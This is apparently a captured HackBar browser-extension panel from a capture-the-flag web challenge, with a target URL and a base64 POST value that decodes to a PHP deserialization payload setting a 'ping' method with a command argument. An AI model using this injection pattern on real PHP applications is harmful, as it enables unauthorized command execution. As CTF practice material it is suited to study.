 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://61.147.171.105:65055/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czoyOiJsbCI7fX0=